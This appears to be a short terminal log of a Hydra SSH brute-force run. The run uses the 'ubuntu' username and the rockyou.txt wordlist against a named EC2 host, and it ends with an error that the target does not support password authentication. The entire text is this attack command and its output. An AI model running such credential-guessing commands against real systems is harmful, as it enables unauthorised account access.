 ubuntu@ip-10-192-11-24:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-21-139-0.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-02-08 10:16:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-21-139-0.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.131:22/ does not support password authentication.
ubuntu@ip-10-192-11-24:~$